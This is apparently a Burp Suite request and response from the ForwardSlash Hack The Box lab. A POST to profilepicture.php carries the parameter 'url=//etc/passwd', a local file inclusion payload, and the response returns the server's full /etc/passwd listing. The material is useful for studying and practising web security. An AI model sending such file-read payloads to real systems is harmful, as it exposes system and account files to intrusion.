 Request
Raw Params Headers Hex
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://backup.forwardslash.htb/welcome.php
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=lkjjhinaldd926deub3eji300k
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 16
14
15 url=//etc/passwd
Response
Raw Headers Hex Render
22 <div class="page-header">
23 <h1>
Change your Profile Picture!
</h1>
24 <font style="color:red">
This has all been disabled while we try to get back on our feet after the h
<b>
-Pain
</b>
</font>
25 </div>
26 <form action="/profilepicture.php" method="post">
27 URL:
28 <input type="text" name="url" disabled style="width:600px">
<br>
29 <input style="width:200px" type="submit" value="Submit" disabled>
30 </form>
31 </body>
32 </html>
33 root:x:0:0:root:/root:/bin/bash
34 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
35 bin:x:2:2:bin:/bin:/usr/sbin/nologin
36 sys:x:3:3:sys:/dev:/usr/sbin/nologin
37 sync:x:4:65534:sync:/bin:/bin/sync
38 games:x:5:60:games:/usr/games:/usr/sbin/nologin
39 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
40 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
41 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
42 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
43 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
44 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
45 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
46 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
47 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
48 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
49 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
50 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
51 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbi
52 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologi
53 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
54 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
55 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
56 lxd:x:105:65534::/var/lib/lxd/:/bin/false
57 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
58 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
59 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
60 pollinate:x:109:1::/var/cache/pollinate:/bin/false
61 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
62 pain:x:1000:1000:pain:/home/pain:/bin/bash
63 chiv:x:1001:1001:Chivato,,,:/home/chiv:/bin/bash
64 mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
65